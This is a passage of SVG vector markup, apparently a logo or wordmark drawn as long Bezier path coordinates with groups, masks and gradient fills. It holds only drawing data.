28.0889826,22.4538565 28.3205106,22.6861435 C28.5520387,22.9180987 28.8331799,23.0342422 29.1639342,23.0342422 C29.2634913,23.0342422 29.3871934,23.0179821 29.5360329,22.9847982 C29.6848723,22.9516143 29.8588491,22.9180987 30.056971,22.8852466 C30.156528,22.8852466 30.2471547,22.8769507 30.3298433,22.8603587 C30.4125319,22.8437668 30.4869516,22.8354709 30.5531025,22.8354709 C30.6192534,22.802287 30.6936731,22.7856951 30.7763617,22.7856951 L31.049234,22.7856951 C31.8099691,22.7856951 32.4466712,23.0179821 32.9593404,23.4825561 C33.4720097,23.94713 33.7283443,24.5112556 33.7283443,25.1749327 C33.7283443,26.2036323 33.2983636,27.0830045 32.4384023,27.8127175 C31.578441,28.5430942 30.5365648,28.9081166 29.3127737,28.9081166 C27.8243791,28.9081166 26.6419323,28.4100269 25.7654333,27.414843 C24.8889342,26.4193274 24.4506847,25.0753812 24.4506847,23.3830045 L24.4506847,23.1092377 L24.4506847,22.8852466 C24.549911,20.960583 25.1121934,19.093991 26.1375319,17.2854709 C27.1628704,15.4769507 28.5520387,13.8758296 30.3050368,12.4821076 C32.8518453,13.7099103 34.976942,14.5889507 36.6803269,15.1198924 C38.3837118,15.6511659 39.9299884,15.9166368 41.3191567,15.9166368 C43.4687292,15.9166368 45.2964778,15.2944395 46.8014101,14.0500448 C48.3060116,12.8056502 49.0591393,11.2874888 49.0591393,9.49556054 C49.0591393,7.53738117 48.149234,5.97773991 46.3300851,4.81663677 C44.5109362,3.65520179 42.0798917,3.0744843 39.0369516,3.0744843 C38.4085184,3.0744843 37.7966228,3.09107623 37.201265,3.12426009 C36.6059072,3.15744395 36.0267563,3.22381166 35.4648046,3.32336323 C34.2079381,3.48928251 32.926265,3.77964126 31.6197853,4.19443946 C30.3133056,4.60923767 28.8331799,5.1653991 27.1797389,5.86159641 C26.8486538,5.69600897 26.5757814,5.56327354 26.3611219,5.46372197 C26.1458008,5.3641704 26.0052302,5.29780269 25.9390793,5.26461883 L24.4506847,4.46820628 L22.912677,3.72156951 C21.9204139,3.22381166 21.2919807,2.90026906 21.0273772,2.7509417 C20.7627737,2.60161435 20.5643211,2.51069058 20.4320193,2.47717489 C20.3658685,2.44399103 20.2917795,2.41080717 20.2087602,2.37762332 C20.1260716,2.34443946 20.0020387,2.27807175 19.8366615,2.17885202 C18.6790213,1.64757848 17.6371451,1.2244843 16.7110329,0.909237668 C15.7849207,0.593991031 14.8918839,0.37 14.0319226,0.237264574 C13.601942,0.170896861 13.1636925,0.121121076 12.7171741,0.0879372197 C12.2706557,0.0547533632 11.8158685,0.038161435 11.3528124,0.038161435 C8.24405222,0.038161435 5.58941779,1.00049327 3.38990135,2.92515695 M37.8710426,10.4907444 C37.1599207,10.2919731 36.1097756,9.91035874 34.7206074,9.34623318 C35.5805687,8.98121076 36.2751528,8.71573991 36.8043598,8.54982063 C37.3335667,8.38390135 37.8296983,8.26775785 38.2927544,8.20139013 C38.5246132,8.16820628 38.7640793,8.14331839 39.0124758,8.12672646 C39.2598801,8.11046637 39.5162147,8.10150673 39.7811489,8.10150673 C40.4095822,8.10150673 40.9222515,8.23457399 41.3191567,8.50004484 C41.7160619,8.7655157 41.9145145,9.11394619 41.9145145,9.54533632 C41.9145145,9.91035874 41.7488066,10.2173094 41.4180522,10.4661883 C41.0872979,10.7147354 40.657648,10.8395067 40.1287718,10.8395067 L40.0044081,10.8395067 L39.8307621,10.8395067 C39.2354043,10.8063229 38.5821644,10.6901794 37.8710426,10.4907444 M91.1555687,3.92067265 C90.6925126,4.02022422 90.2294565,4.15295964 89.7664004,4.31887892 C89.1048917,4.58434978 88.4516518,4.9244843 87.8066809,5.33928251 C87.1617099,5.75408072 86.5577524,6.22695067 85.9958008,6.75789238 C86.4257814,6.92381166 86.7151915,7.11461883 86.8637002,7.3303139 C87.0128704,7.54600897 87.0872901,7.8861435 87.0872901,8.35071749 C87.0872901,8.48345291 87.0786905,8.6493722 87.0624836,8.8481435 C87.0459458,9.04757848 87.0211393,9.23008969 86.9877331,9.39600897 C86.9877331,9.46237668 86.979795,9.52874439 86.9632573,9.59478027 C86.9463888,9.66147982 86.921913,9.72784753 86.8885068,9.79421525 L83.3560503,25.9620538 C83.4787602,25.2618744 83.5399497,24.5348161 83.5399497,23.7808789 C83.5399497,21.3919731 82.8040213,19.4590135 81.3321644,17.9823318 C79.8599768,16.5056502 77.900588,15.7673094 75.4530058,15.7673094 C72.1454623,15.7673094 69.3340503,16.9038565 67.0187698,19.1769507 C66.0212147,20.1562063 65.2386499,21.2263857 64.6710754,22.3874888 C64.4335938,20.6287444 63.727764,19.1603587 62.5535861,17.9823318 C61.0817292,16.5056502 59.1220097,15.7673094 56.6740967,15.7673094 C53.3665532,15.7673094 50.555472,16.9038565 48.2401915,19.1769507 C45.9245803,21.4500448 44.76694,24.2126009 44.76694,27.4646188 C44.76694,29.7874888 45.5362747,31.6955605 47.0742824,33.1888341 C48.6122901,34.6821076 50.5716789,35.4287444 52.9531103,35.4287444 C56.2606538,35.4287444 59.0558588,34.3001614 61.3383946,32.043991 C62.3177582,31.0753543 63.0870928,30.01513 63.6460677,28.8633184 C63.8997563,30.5649865 64.6356847,32.0068251 65.8528607,33.1888341 C67.3908685,34.6821076 69.350588,35.4287444 71.7320193,35.4287444 C75.0395629,35.4287444 77.8341064,34.3001614 80.1163114,32.043991 C81.6305048,30.5473991 82.6422824,28.83113 83.1519749,26.8961794 L82.4732669,30.0031839 C82.4398607,30.1027354 82.4153849,30.202287 82.3985164,30.3018386 C82.3819787,30.4013901 82.3740406,30.5006099 82.3740406,30.6004933 C82.3406344,30.7000448 82.3244275,30.8078924 82.3244275,30.9240359 L82.3244275,31.2472466 C82.3244275,32.4750493 82.7623462,33.4708969 83.639176,34.2337937 C84.515675,34.9973543 85.631971,35.3789686 86.9877331,35.3789686 C87.285412,35.3789686 87.5834217,35.3623767 87.8807698,35.3291928 C88.1787795,35.296009 88.4926654,35.2459013 88.8237505,35.1798655 C89.5180039,35.04713 90.1960503,34.8397309 90.857559,34.5576682 C91.5193985,34.2752735 92.1478317,33.9354709 92.7431896,33.5372646 C92.908236,33.4045291 93.0653443,33.2800897 93.2141838,33.1639462 C93.3577311,33.0517848 93.4936712,32.931991 93.6216731,32.804565 C93.8383172,33.3587354 94.1905706,33.8435516 94.6777718,34.2586816 C95.5542708,35.0056502 96.6705667,35.3789686 98.0266596,35.3789686 C98.5561973,35.3789686 99.1184797,35.3126009 99.7138375,35.1798655 C100.308865,35.04713 100.921091,34.864287 101.549193,34.6323318 C101.913023,34.4664126 102.285122,34.2839013 102.665489,34.0844664 C103.045857,33.8856951 103.418286,33.6696682 103.781785,33.437713 C104.046389,33.2717937 104.278248,33.0975785 104.476369,32.9150673 C104.674822,32.7325561 104.873605,32.5583408 105.072058,32.3924215 C105.123986,32.3350135 105.174592,32.2772735 105.223213,32.2201973 C105.509646,32.6177399 105.839408,32.9907265 106.21283,33.3381614 C107.817319,34.831435 109.875934,35.5777399 112.389998,35.5777399 C113.911468,35.5777399 115.424338,35.287713 116.929602,34.7069955 C118.434203,34.1259462 119.914329,33.2717937 121.369648,32.1435426 C122.229609,31.4466816 122.891118,30.7830045 123.354174,30.1525112 C123.81723,29.5216861 124.049089,28.9413004 124.049089,28.4100269 C124.049089,28.0453363 123.941263,27.7632735 123.726273,27.5641704 C123.511282,27.3650673 123.238079,27.2655157 122.907656,27.2655157 L122.709203,27.2655157 C122.643383,27.2655157 122.577232,27.2821076 122.511081,27.3152915 C122.378449,27.3484753 122.246147,27.3899552 122.113845,27.4393991 C121.981544,27.4895067 121.849573,27.5475785 121.71694,27.6139462 C120.823903,28.1780717 120.270221,28.5178744 120.05523,28.6340179 C119.839909,28.7504933 119.699338,28.825157 119.633188,28.8583408 C119.600443,28.8911928 119.567368,28.9164126 119.534292,28.9326726 C119.501217,28.9495964 119.451273,28.9741525 119.385453,29.0073363 C119.186669,29.1072197 118.988217,29.1984753 118.790095,29.281435 C118.591311,29.3643946 118.392859,29.4390583 118.194737,29.505426 C117.66553,29.737713 117.135992,29.9119283 116.607116,30.0280717 C116.077909,30.1442152 115.614522,30.202287 115.217948,30.202287 C114.489957,30.202287 113.886331,30.011148 113.406737,29.6298655 C112.927143,29.2482511 112.687677,28.7421973 112.687677,28.1113722 L112.687677,27.8628251 C115.829513,27.6969058 118.401128,26.958565 120.402191,25.6474709 C122.403586,24.3370404 123.403787,22.7359193 123.403787,20.8444395 C123.403787,19.3179821 122.800161,18.0735874 121.592907,17.1115874 C120.385654,16.1489238 118.839377,15.6677578 116.954077,15.6677578 C113.448081,15.6677578 110.380335,16.8457848 107.750838,19.2018386 C105.12134,21.5578924 103.806923,24.3121525 103.806923,27.4646188 C103.806923,28.3300538 103.909456,29.1360897 104.114193,29.8830583 C104.056973,29.906287 103.987515,29.9301794 103.906149,29.9534081 C103.790385,29.9865919 103.68289,30.0194439 103.583663,30.0526278 L103.459631,30.0526278 L103.285654,30.0526278 C102.822928,30.0526278 102.459099,29.8950045 102.194495,29.5800897 C101.929892,29.2645112 101.797259,28.8417489 101.797259,28.3108072 C101.797259,28.2112556 101.805859,28.0785202 101.822397,27.9126009 C101.838603,27.7466816 101.863741,27.5807623 101.896816,27.414843 C101.929892,27.3484753 101.954368,27.2821076 101.971236,27.2157399 C101.987774,27.1493722 101.995712,27.0830045 101.995712,27.0166368 L103.68289,19.102287 C103.74871,18.9363677 103.781785,18.7621525 103.781785,18.5796413 L103.781785,18.0569955 C103.74871,17.3269507 103.484106,16.7545291 102.987975,16.3397309 C102.491843,15.9249327 101.813797,15.7175336 100.953836,15.7175336 C99.9284971,15.7175336 98.8618143,15.9581166 97.754118,16.4392825 C96.6460909,16.9204484 95.5129265,17.6421973 94.3552863,18.604861 C94.7191161,18.8036323 94.9919884,19.0442152 95.1739033,19.3259462 C95.3558182,19.6083408 95.4467756,19.9315516 95.4467756,20.2969058 C95.4467756,20.5291928 95.4305687,20.7697758 95.3971625,21.0183229 C95.364087,21.2675336 95.3144739,21.5578924 95.2486538,21.8897309 L93.5700754,29.7317399 C93.4662186,29.7689058 93.3557466,29.8100538 93.2389903,29.8538565 C93.1728395,29.8870404 93.0984197,29.9202242 93.0160619,29.9534081 C92.9333733,29.9865919 92.8586228,30.0031839 92.7928027,30.0031839 C92.6932456,30.0363677 92.602619,30.0526278 92.5199304,30.0526278 L92.2966712,30.0526278 C91.8666905,30.0526278 91.5111296,29.9285202 91.2296576,29.6793094 C90.9485164,29.4307623 90.8082766,29.1072197 90.8082766,28.7090135 C90.8082766,28.576278 90.8162147,28.4518386 90.8330832,28.3356951 C90.8496209,28.2195516 90.857559,28.1113722 90.857559,28.0121525 C90.857559,27.9457848 90.8658279,27.8873812 90.8826963,27.8379372 C90.8989033,27.7881614 90.9071721,27.7300897 90.9071721,27.663722 L95.4219691,7.25565022 C95.4219691,7.18928251 95.4305687,7.11461883 95.4467756,7.03165919 C95.4633133,6.94869955 95.4715822,6.85744395 95.4715822,6.75789238 C95.5046576,6.69152466 95.5215261,6.61719283 95.5215261,6.53356951 L95.5215261,6.30991031 C95.5215261,5.54668161 95.2486538,4.93278027 94.7025783,4.46820628 C94.1571644,4.00396413 93.4209052,3.77134529 92.494793,3.77134529 C92.0648124,3.77134529 91.6186248,3.82112108 91.1555687,3.92067265 M114.374193,20.8942152 C114.9034,20.2969058 115.482551,19.9982511 116.110654,19.9982511 C116.408663,19.9982511 116.656398,20.1060987 116.854851,20.3217937 C117.053304,20.5374888 117.152861,20.8112556 117.152861,21.1430942 C117.152861,21.7072197 116.830375,22.1714619 116.185404,22.5368161 C115.540103,22.9018386 114.539571,23.1839013 113.183478,23.3830045 C113.448081,22.3211211 113.845317,21.4915247 114.374193,20.8942152 M72.5010232,25.5482511 C72.1868066,25.1666368 72.0296983,24.660583 72.0296983,24.0300897 C72.0296983,23.1673094 72.3022398,22.3954529 72.8483153,21.7155157 C73.39406,21.0352466 73.9976867,20.6951121 74.6591954,20.6951121 C75.1880716,20.6951121 75.6097834,20.8859193 75.9243308,21.2675336 C76.2385474,21.649148 76.395325,22.138278 76.395325,22.7359193 C76.395325,23.6315516 76.1227834,24.42 75.5770387,25.1002691 C75.031294,25.7805381 74.4111296,26.1206726 73.7165455,26.1206726 C73.2204139,26.1206726 72.8149091,25.9298655 72.5010232,25.5482511 M53.7224449,25.5482511 C53.4082282,25.1666368 53.2511199,24.660583 53.2511199,24.0300897 C53.2511199,23.1673094 53.524323,22.3954529 54.0694062,21.7155157 C54.6154816,21.0352466 55.2191083,20.6951121 55.880617,20.6951121 C56.409824,20.6951121 56.8315358,20.8859193 57.1460832,21.2675336 C57.4596383,21.649148 57.6174081,22.138278 57.6174081,22.7359193 C57.6174081,23.6315516 57.344205,24.42 56.7984603,25.1002691 C56.2527157,25.7805381 55.6325513,26.1206726 54.9379671,26.1206726 C54.4415048,26.1206726 54.0366615,25.9298655 53.7224449,25.5482511 M98.1014101,7.70363229 C97.0595338,8.59959641 96.538265,9.66147982 96.538265,10.8892825 C96.538265,11.8184305 96.8607505,12.5813274 97.5060522,13.1786368 C98.1506925,13.776278 98.9858472,14.0746009 100.011186,14.0746009 C101.49958,14.0746009 102.80606,13.6266188 103.930625,12.7309865 C105.05552,11.8346906 105.617803,10.8229148 105.617803,9.69466368 C105.617803,8.69914798 105.27018,7.89443946 104.575926,7.28020628 C103.881012,6.66663677 102.954899,6.3596861 101.797259,6.3596861 C100.375346,6.3596861 99.1429555,6.80766816 98.1014101,7.70363229" id="Fill-3" fill="url(#linearGradient-3)" mask="url(#mask-2)"></path>
                            </g>
                            <g id="Group-8" transform="translate(0.000000, 30.079507)">
                                <mask id="mask-5" fill="white">
                                    <use xlink:href="#path-4"></use>
                                </mask>
                                <g id="Clip-7"></g>
                                <path d="M152.607974,20.0055184 C153.126597,19.2028009 153.812912,18.4903435 154.629214,17.8694735 C156.614071,16.3602717 158.929351,15.6892942 161.411001,15.6892942 C163.591996,15.6892942 165.798789,16.059626 167.731386,17.1175274 C169.532344,18.1030879 170.906959,19.6318682 170.906959,21.7821821 C170.906959,22.9402987 170.452172,23.9726484 169.652077,24.8029085 C169.213497,25.2578592 168.710088,25.6039668 168.155744,25.8289534 C168.245709,25.9368009 168.333028,26.0473031 168.417371,26.1601283 C169.304454,27.346783 169.765856,28.7103076 169.765856,30.1939578 C169.765856,33.0013121 168.504028,35.2737426 166.252584,36.9163435 C163.868837,38.6558413 160.991936,39.273061 158.08692,39.273061 C155.760394,39.273061 153.397816,38.8562717 151.388152,37.6238233 C151.334239,37.5909713 151.281319,37.5577874 151.228729,37.5239399 C150.755088,37.80733 150.26028,38.0542179 149.747611,38.2626126 C148.921056,38.5977695 148.070686,38.8665587 147.187903,39.0019489 C146.906431,39.0454197 146.623967,39.073626 146.341833,39.1088009 C145.999833,39.1516081 145.655849,39.1735094 145.311533,39.1735094 C143.608479,39.1735094 141.992413,38.7172314 140.67998,37.5992673 C139.596098,36.6757605 138.95245,35.4910969 138.756974,34.1368637 C138.45235,35.3487381 137.909582,36.4879399 136.977185,37.3493928 C135.9578,38.2911507 134.685057,38.7255274 133.305481,38.7255274 L131.221729,38.7255274 C130.974986,38.7255274 130.726589,38.7298413 130.480177,38.7464332 C130.440818,38.7487561 130.379297,38.7729803 130.343907,38.7872493 C130.219543,38.837357 130.100141,38.8977516 129.991653,38.9777247 C126.810789,40.6176709 125.93462,38.4640386 126.467796,36.1836439 C126.192278,36.672774 125.849616,37.1194287 125.419636,37.4910879 C124.330462,38.4321821 122.899288,38.7255274 121.49722,38.7255274 L119.859986,38.7255274 C119.532208,38.7255274 119.201785,38.7291776 118.874338,38.7474287 C118.837624,38.7494197 118.80951,38.7563883 118.777096,38.7726484 C116.486953,39.7923883 114.220624,40.0114018 114.92017,36.4238951 C112.500702,38.3044242 109.659191,39.2232852 106.489241,39.2232852 C103.74828,39.2232852 101.266299,38.3688009 99.2854114,36.4454646 C99.2837576,36.4441372 99.2821039,36.442478 99.2807809,36.4408188 C99.2701967,36.4491148 99.2602741,36.4570789 99.2503515,36.4657067 C99.0604985,36.6239937 98.8742838,36.7331686 98.6659085,36.8586036 C97.7956938,37.3845677 96.9661619,37.8836529 96.0053205,38.2360655 C95.0375333,38.5908009 94.0370014,38.8264063 93.0156319,38.9588099 C92.7602896,38.9916619 92.5046164,39.0238502 92.2479511,39.0434287 C91.9767325,39.0646664 91.7041909,39.0739578 91.4319801,39.0739578 C89.4335623,39.0739578 87.5575236,38.5280834 86.0036397,37.2445318 C85.5954888,36.907052 85.2366203,36.5393749 84.930011,36.1441552 C84.640601,36.4149354 84.3280381,36.672774 83.994307,36.9163435 C81.6105603,38.6558413 78.7333282,39.273061 75.8286435,39.273061 C73.5021174,39.273061 71.1392083,38.8562717 69.1295449,37.6238233 C69.0650478,37.5846664 69.0015429,37.5445139 68.9386996,37.5033659 C68.6893108,37.649043 68.4349607,37.7860924 68.1746571,37.9125229 C67.5849221,38.1985677 66.9756725,38.4428009 66.3502161,38.6385857 C65.7518814,38.8260744 65.1413089,38.9744063 64.5224675,39.0746215 C63.9386861,39.1688637 63.3472973,39.2232852 62.7555778,39.2232852 C61.2708215,39.2232852 59.8370014,38.8519578 58.671423,37.8952673 C58.3538988,37.6344422 58.0770574,37.3474018 57.8402373,37.0368009 C57.3689124,37.3440834 56.8774114,37.6151955 56.3740033,37.8717067 C55.5686164,38.2815274 54.7377615,38.6568368 53.8612625,38.8871327 C53.0558756,39.0988457 52.2276667,39.2232852 51.3941658,39.2232852 C49.7423785,39.2232852 48.2212393,38.7235363 46.9494888,37.6603256 C46.3167557,37.131043 45.8153321,36.5161462 45.4696938,35.8269175 C44.7030052,36.8622538 43.8043456,37.8332135 42.7869453,38.7404601 C38.983601,42.1328457 34.4767422,43.8026574 29.3907325,43.8026574 C26.7678505,43.8026574 24.1039549,43.4114197 21.7030091,42.3107112 C19.4346957,41.271061 17.5338505,39.7160655 16.0500865,37.700478 C14.992334,36.2629534 14.2064617,34.6688009 13.6610478,32.9701193 C13.1182799,31.2800655 12.8497074,29.5312762 12.8497074,27.7552762 C12.8497074,25.328209 13.314748,22.9917336 14.1594946,20.7631058 C12.8665758,21.1463794 11.5273515,21.3418323 10.1573669,21.3534466 C10.1269375,21.3537785 10.0968389,21.3537785 10.0664095,21.3537785 L9.99198975,21.3537785 C7.30130309,21.3537785 4.82560677,20.5606843 2.85398008,18.6911058 C0.901537137,16.8401103 -9.92263056e-05,14.4598323 -9.92263056e-05,11.7769175 C-9.92263056e-05,8.39581435 1.42479052,5.57950045 3.95208453,3.36779641 C6.57066673,1.07678296 9.70092592,0.00992197309 13.1675623,0.00992197309 C13.6696474,0.00992197309 14.1717325,0.0278412556 14.6724946,0.0650071749 C15.1623418,0.101509417 15.6505352,0.156594619 16.1360826,0.231258296 C17.1564598,0.388881614 18.1602992,0.649706726 19.1376783,0.982208969 C20.3151638,1.38306996 21.4331135,1.78658565 22.5384946,2.37028969 C22.62416,2.41541973 22.7075101,2.46453184 22.7921832,2.5106574 C22.9370536,2.56806547 22.912247,2.55512377 22.9721135,2.58631659 C23.2512702,2.68553632 23.520835,2.82424484 23.7758466,2.96826278 C24.3536745,3.29446009 24.9606087,3.59477399 25.5569588,3.88413722 L27.1287035,4.64736592 L28.6412431,5.45672018 C28.7493998,5.51080987 28.8638408,5.56058565 28.9736513,5.61168879 C29.0014346,5.62463049 29.0295487,5.6375722 29.0573321,5.6505139 C30.3069221,5.14014619 31.575365,4.66329417 32.8593534,4.25546457 C34.2104849,3.82639731 35.5897306,3.5337157 36.9891522,3.31735695 C37.6271774,3.21913274 38.2648718,3.13517758 38.9098427,3.09900717 C39.5564675,3.06283677 40.2040845,3.04657668 40.8513708,3.04657668 C43.7130574,3.04657668 46.7143224,3.52110583 49.1675275,5.08738386 C51.4345178,6.53486368 52.7783727,8.65498027 52.7783727,11.3787112 C52.7783727,13.4201821 52.0295449,15.1712942 50.6959433,16.5945498 C50.9721232,16.483052 51.2522721,16.3801821 51.5357286,16.2852762 C52.4320729,15.985626 53.3737306,15.7888457 54.3213418,15.7888457 C55.5874694,15.7888457 56.7930691,16.1455722 57.7314191,17.0259399 C58.2272199,17.4915094 58.577158,18.0393749 58.7990942,18.6396709 C59.6550865,18.002209 60.5593689,17.4115363 61.5066493,16.9363435 C62.5892083,16.3931238 63.7276648,15.9338592 64.9474868,15.8439309 C65.0943418,15.8329803 65.2501271,15.837626 65.3936745,15.8230251 C65.6215642,15.8004601 65.850777,15.7888457 66.079659,15.7888457 C67.3146957,15.7888457 68.4875507,16.1379399 69.4156474,16.9788188 C70.1558756,17.6494646 70.5891638,18.5032852 70.7456106,19.4506843 C71.2003979,18.8706305 71.7477963,18.3430072 72.3709375,17.8694735 C74.3557944,16.3602717 76.6710749,15.6892942 79.1527248,15.6892942 C81.333719,15.6892942 83.5401812,16.059626 85.4727789,17.1175274 C85.6920691,17.2373211 85.9047441,17.3654108 86.109481,17.5014646 C87.0809066,16.5464332 88.1743805,15.6312224 89.205011,14.7515184 C90.5012373,13.6445049 91.9109124,12.4840655 93.3635855,11.5910879 C94.3247576,10.9997516 95.5379646,10.3632852 96.6909743,10.3632852 C97.5102528,10.3632852 98.2779337,10.6363883 98.8805681,11.1975274 C99.5344694,11.8071148 99.8285101,12.6277516 99.7845197,13.5144242 C99.7689743,13.8256888 99.7309375,14.1279937 99.6555255,14.4306305 C99.5820981,14.7259668 99.481218,15.01533 99.3796764,15.3020386 C99.3350246,15.4294646 99.291365,15.5568906 99.2437364,15.6833211 C99.2126455,15.7666126 99.1898234,15.860191 99.1650168,15.9458054 C99.1560865,15.9763345 99.1464946,16.0071955 99.1369027,16.0380565 C99.9750342,16.0486753 100.790013,16.2663614 101.436307,16.828496 C101.855703,17.1925229 102.13916,17.6458143 102.300568,18.1472224 C104.608241,16.5368099 107.266514,15.7394018 110.210228,15.7394018 C112.950858,15.7394018 115.477491,16.5484242 117.436879,18.513904 C117.537429,18.6151148 117.635332,18.7173211 117.729928,18.8215184 C118.259466,18.3914556 118.806864,17.9822987 119.374108,17.603339 C120.010479,17.1772583 120.689187,16.8434287 121.391048,16.5411238 C122.057187,16.2540834 122.733249,16.0002269 123.444702,15.8528906 C124.110179,15.7155094 124.787233,15.6395184 125.466272,15.6395184 C126.741661,15.6395184 127.935684,16.0307561 128.847574,16.9459668 C128.988144,17.0869982 129.116146,17.2346664 129.232241,17.3883076 C129.43797,17.2545767 129.645684,17.1248278 129.855382,17.0003883 C130.643901,16.5328278 131.482363,16.1339578 132.360847,15.8694825 C132.812326,15.7337605 133.276044,15.6431686 133.745054,15.5983704 C134.159489,15.5588816 134.575578,15.5399668 134.991997,15.5399668 C136.389765,15.5399668 137.761734,15.8442628 138.92599,16.6489713 C139.330833,16.929043 139.686063,17.2512583 139.99168,17.6096439 C140.160696,17.5014646 140.331696,17.3966036 140.504019,17.295061 C141.247555,16.8583614 142.028466,16.4853749 142.840798,16.1966753 C143.402419,15.9975722 143.979255,15.8435991 144.566674,15.7420565 C145.15674,15.6401821 145.754413,15.5897426 146.35374,15.5897426 C148.014458,15.5897426 149.578595,16.0503345 150.8477,17.149052 C151.753636,17.9331865 152.341386,18.9048099 152.607974,20.0055184" id="Fill-6" fill="#000000" mask="url(#mask-5)"></path>
                            </g>
                            <g id="Group-11" transform="translate(1.653772, 31.738700)">
                                <mask id="mask-7" fill="white">
                                    <use xlink:href="#path-6"></use>
                                </mask>
                                <g id="Clip-10"></g>
                                <path d="M3.55064797,3.14914798 C1.35113153,5.07381166 0.251373308,7.39668161 0.251373308,10.1177578 C0.251373308,12.3742601 1.00383946,14.216296 2.50877176,15.64287 C4.01370406,17.0697758 5.95688588,17.7832287 8.33831721,17.7832287 L8.41273694,17.7832287 L8.48682592,17.7832287 C10.4055319,17.7500448 12.1747369,17.3438744 13.795764,16.563722 C15.4164603,15.7839013 16.2264778,14.929417 16.2264778,14.0002691 C16.2264778,13.7347982 16.1441199,13.5025112 15.9790735,13.3034081 C15.8133656,13.1043049 15.614913,12.9881614 15.3833849,12.9546457 L15.3585783,12.9546457 L15.2841586,12.9546457 L13.3988588,13.1043049 L13.3241083,13.1043049 L13.2496886,13.1043049 C13.0184913,13.0711211 12.7952321,12.9300897 12.579911,12.6815426 C12.3652515,12.4323318 12.2246809,12.158565 12.15853,11.8599103 L12.15853,11.7603587 L12.15853,11.661139 C12.15853,10.7980269 12.579911,10.1177578 13.4236654,9.62 C14.267089,9.12224215 15.4164603,8.87336323 16.8717795,8.87336323 L17.5167505,8.87336323 C17.7148723,8.87336323 17.9136557,8.88995516 18.1121083,8.92313901 C18.6413153,8.95632287 19.1787911,9.02269058 19.7245358,9.12224215 C20.2702805,9.22146188 20.9235203,9.37112108 21.6842553,9.57055605 C18.8728433,12.0921973 16.7394778,14.7552018 15.2841586,17.5592377 C13.8288395,20.3632735 13.1011799,23.2087892 13.1011799,26.0957848 C13.1011799,27.6886099 13.3409768,29.2313274 13.8205706,30.7246009 C14.3001644,32.2178744 15.0030174,33.6119283 15.9287988,34.9060987 C17.2852224,36.6976951 18.9224565,38.0336771 20.8408317,38.9133812 C22.759207,39.7924215 25.0579497,40.2321076 27.73706,40.2321076 C32.4006963,40.2321076 36.4441683,38.7056502 39.8674758,35.6527354 C43.2907834,32.5998206 45.0024371,28.9827803 45.0024371,24.8016143 C45.0024371,22.5451121 44.2665087,20.711704 42.7946518,19.3010583 C41.322795,17.8910762 39.4126886,17.1859193 37.0640019,17.1859193 C36.766323,17.1859193 36.4772437,17.2021794 36.1961025,17.2356951 C35.9149613,17.2688789 35.6255513,17.3023946 35.3278723,17.3352466 C33.8064023,17.5675336 32.3758897,18.0569955 31.0360039,18.8036323 C29.6964487,19.5502691 28.8120116,20.3383857 28.3820309,21.1676502 C28.2828046,21.3339013 28.2166538,21.4915247 28.1835783,21.640852 C28.1505029,21.7901794 28.1336344,21.9312108 28.1336344,22.0639462 C28.1336344,22.3957848 28.2497292,22.6778475 28.4812573,22.9101345 C28.7127853,23.1424215 28.9939265,23.2582332 29.3243501,23.2582332 C29.4239072,23.2582332 29.5476093,23.2419731 29.6964487,23.2087892 C29.8452882,23.1752735 30.019265,23.1424215 30.2177176,23.1092377 C30.3169439,23.1092377 30.4079014,23.1009417 30.4905899,23.0846816 C30.5732785,23.0677578 30.6476983,23.0594619 30.7138491,23.0594619 C30.78,23.026278 30.8544197,23.0096861 30.9371083,23.0096861 L31.2096499,23.0096861 C31.9707157,23.0096861 32.6074178,23.2419731 33.120087,23.7065471 C33.6327563,24.1711211 33.8890909,24.7352466 33.8890909,25.3989238 C33.8890909,26.4276233 33.4591103,27.3069955 32.5988182,28.0370404 C31.7388569,28.7670852 30.6969807,29.1321076 29.4735203,29.1321076 C27.9851257,29.1321076 26.8026789,28.6340179 25.9261799,27.6388341 C25.0496809,26.6433184 24.6114313,25.2993722 24.6114313,23.6073274 L24.6114313,23.3332287 L24.6114313,23.1092377 C24.7106576,21.184574 25.27294,19.3179821 26.2982785,17.5094619 C27.323617,15.7009417 28.7127853,14.0998206 30.4657834,12.7060987 C33.0125919,13.9339013 35.1376886,14.8132735 36.8410735,15.3442152 C38.5444584,15.875157 40.090735,16.1409596 41.4799033,16.1409596 C43.6298066,16.1409596 45.4572244,15.5184305 46.9621567,14.2743677 C48.467089,13.0296413 49.2195551,11.5118117 49.2195551,9.71955157 C49.2195551,7.76170404 48.3099807,6.20206278 46.4908317,5.0406278 C44.6716828,3.87919283 42.2406383,3.29880717 39.1976983,3.29880717 C38.569265,3.29880717 37.9573694,3.31506726 37.3616809,3.34825112 C36.766323,3.38143498 36.1878337,3.44780269 35.6255513,3.54735426 C34.3686847,3.71327354 33.0870116,4.00363229 31.7805319,4.41876233 C30.4740522,4.8332287 28.9939265,5.3890583 27.3401547,6.08558744 C27.0094004,5.92 26.736528,5.78726457 26.5215377,5.68804484 C26.3065474,5.58816143 26.1659768,5.52179372 26.0998259,5.48827803 L24.6114313,4.69219731 L23.0734236,3.94556054 C22.0811605,3.44780269 21.4527273,3.12426009 21.1881238,2.97493274 C20.9235203,2.82560538 20.7250677,2.73434978 20.592766,2.70149776 C20.5266151,2.6683139 20.4521954,2.63479821 20.3695068,2.60161435 C20.2868182,2.56843049 20.1627853,2.50206278 19.9974081,2.40251121 C18.8397679,1.87123767 17.7978917,1.44847534 16.8717795,1.13356054 C15.9456673,0.817982063 15.0526306,0.593991031 14.1926692,0.461255605 C13.7626886,0.394887892 13.3241083,0.345112108 12.8779207,0.31226009 C12.4314023,0.278744395 11.9762843,0.262152466 11.5138897,0.262152466 C8.40446809,0.262152466 5.75016441,1.2244843 3.55064797,3.14914798 M38.0317892,10.7147354 C37.3203366,10.5159641 36.2705222,10.1343498 34.881354,9.57055605 C35.7413153,9.20520179 36.4358994,8.93973094 36.9651064,8.77381166 C37.4943133,8.60789238 37.9904449,8.49174888 38.453501,8.42538117 C38.685029,8.39219731 38.9244952,8.36730942 39.1728917,8.35071749 C39.4209574,8.33412556 39.6772921,8.3258296 39.9418956,8.3258296 C40.5703288,8.3258296 41.0829981,8.45856502 41.4799033,8.72403587 C41.8768085,8.98917489 42.0752611,9.33793722 42.0752611,9.76932735 C42.0752611,10.1343498 41.9098839,10.4413004 41.5791296,10.6901794 C41.2483752,10.9390583 40.8183946,11.0638296 40.2891876,11.0638296 L40.1651547,11.0638296 L39.9915087,11.0638296 C39.3961509,11.0303139 38.742911,10.9145022 38.0317892,10.7147354 M92.7054836,11.5612556 C91.6801451,12.1917489 90.3733346,13.1872646 88.7857137,14.5478027 C87.2645745,15.8419731 86.2140986,16.779417 85.6356093,17.3601345 C85.1570077,17.8403049 84.8315455,18.2690404 